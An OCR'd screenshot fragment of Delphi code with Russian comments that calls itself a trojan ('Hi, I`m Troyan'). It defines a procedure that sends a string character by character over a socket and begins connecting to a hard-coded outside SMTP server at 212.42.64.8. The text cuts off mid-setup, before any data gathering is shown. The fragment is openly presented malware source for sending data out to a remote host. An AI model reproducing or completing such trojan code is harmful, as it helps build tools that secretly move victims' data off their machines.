
// Проца посимвольной отправки данных
procedure Mys(str: String);
var
I: Integer;
begin
for I:=1 to Length(str) do if
send(sock,str[I],1,0)=SOCKET_ERROR then exit;
end;
begin
MyBuf:='Hi, I`m Troyan';
MySmtp:='212.42.64.8';
// Инициализируем сокет для соединения с
212.42.64.8 - SMTP сервером
WSAStartUp(257, wsadata);
sock:=socket(AF_INET,SOCK_STREAM,IPPROTO_IP);
sin.sin_family := AF_INET;